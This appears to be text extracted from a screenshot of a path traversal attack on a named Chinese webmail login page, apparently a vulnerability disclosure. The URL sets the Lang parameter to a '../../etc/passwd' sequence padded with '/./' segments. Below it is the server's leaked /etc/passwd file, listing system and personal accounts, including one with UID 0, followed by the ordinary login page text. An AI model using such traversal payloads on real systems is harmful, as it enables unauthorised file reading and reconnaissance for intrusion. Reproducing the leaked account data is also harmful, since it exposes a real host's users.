 登录--中关村在线WebMail系
mail.zol.com.cn/login.php?Lang=invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
mysql:x:27:27::/home/mysql:/bin/bash nagios:x:500:500::/home/nagios:/bin/bash alias:x:501:501::/var/qmail/alias:/bin/bash qmaild:x:502:501::/var/qmail/:/bin/bash qmaill:x:503:501::/var/qmail/:/bin/bash qmailp:x:504:501::/var/qmail/:/bin/bash
qmailq:x:505:502::/var/qmail/:/bin/bash qmailr:x:506:502::/var/qmail/:/bin/bash qmails:x:507:502::/var/qmail/:/bin/bash vpopmail:x:508:503::/data/vpopmail:/bin/bash linyu:x:8888:8888::/home/linyu:/bin/bash rrdcached:x:101:158:rrdcached:/var/rrdtool/rrdcached:/sb
apache:x:48:48::/home/apache:/bin/bash xiongxin:x:8889:8889::/home/xiongxin:/bin/bash haohb:x:0:8890::/home/haohb:/bin/bash
主页 新闻中心 查报价 论坛 电子商城
欢迎您访问
中关村在线邮箱
创新改变你我，技术成就未来!
Innovation changes you and me,
technology achieves the future!
Z 追回邮
用户名
@zol.com.cn
密码
校验码 B9E
登录 找回密码